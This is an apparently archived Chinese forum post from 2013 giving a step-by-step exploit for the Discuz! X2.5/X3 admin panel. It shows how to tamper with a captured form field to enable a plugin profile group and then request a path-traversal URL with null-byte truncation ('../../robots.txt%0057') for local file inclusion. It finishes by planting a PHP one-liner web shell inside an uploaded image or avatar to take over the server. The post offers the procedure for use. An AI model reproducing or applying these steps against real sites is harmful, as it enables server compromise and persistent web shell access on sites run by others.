

用户 - 用户栏目 - 栏目分组 抓包

Content-Disposition: form-data; name="settingnew[profilegroupnew][base][available]"

改为

Content-Disposition: form-data; name="settingnew[profilegroupnew][plugin][available]"



访问



/home.php?mod=spacecp&id=../../robots.txt%0057



虽然涉及0x00截断 但无视 GPC

zafe 发表于 2013-5-24 10:22

*********************************************************************

说下具体怎么利用

原帖测试的是dz x3,我测试的是dz x2.5 无视gpc

*********************************************************************

首先进后台,抓个包

把这里

settingnew[profilegroupnew][base][available]

改成

settingnew[profilegroupnew][plugin][available]

提交

访问

/home.php?mod=spacecp&id=../../robots.txt%0057

这里你要是天真的点保存就错了

其实这里是个包含漏洞(我也没看代码,猜的)





所以先用edjpgcom.exe合成了生成一句话的图片

上传后找到路径

当然改头像也可以

最后爆菊

留言评论(旧系统):